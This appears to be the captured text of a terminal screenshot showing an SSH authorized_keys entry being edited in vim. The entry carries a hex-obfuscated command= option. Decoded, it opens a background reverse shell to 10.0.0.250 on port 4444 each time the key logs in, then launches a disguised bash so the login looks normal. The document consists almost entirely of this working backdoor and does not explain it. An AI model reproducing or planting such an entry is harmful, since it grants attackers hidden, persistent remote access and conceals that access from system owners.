 ADMIN
File Edit View Terminal Tabs Help
command="eval $(echo 62617368202d6320222f62696e2f62617368202d69203e26202f6465762f
7463702f31302e302e302e3235302f34343434203 03e263122203e2f6465762f6e756c6c20323e2f6
465762f6e756c6c20260a65786563202d61202d2428626173656e616d65202f62696e2f6261736829
202f62696e2f626173680a|xxd -ps -r);" ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCzGRad
0F9jSwQ3b8q8diPlhDGnshxwyoG4XK3y0RHTzFgFLvOC6POGqYdCBoWKU5fZNJHD2N9x+yqXMMQt2u/OA
UefbEQwPsBi3wTGRfMdtT6cAKaGydhCalGvHWX9vodLTpJXz8L3tkBlwxkg76XckpzAsIILuwUcQjYsW9
Qhaty7hfSwcWf76emRIQXsWycffm5WJ6tsyi4LiQaCylOMaDgA75wbxUc2vcQXr3lZiyIILdn5r0D3bxU
wL6vEiXAjEC862Ezb0xnr0/yFLlfbc2123xJGVhCWfa5zNvxkXCQsttsBAq+whqlvz7sGsyqYzAIsKdJI
aaqLuW85VD/27lP398ZCyJTUgcarugeDHTPi1fwXOx5dce540CLCi/IJlpat306GsKH51siAjWBeQPx7a
yIp4DPBVYFkD1g4b7s/ZK+Qka/PxCEqhpr1esnBBglz5lVZoa3N5FbPdslXQP8Fu6puBDbOvATQ19s41/
7CezfWeYbBupvSEc5poVE= admin@admin
~
~
-- INSERT -- 1,846 All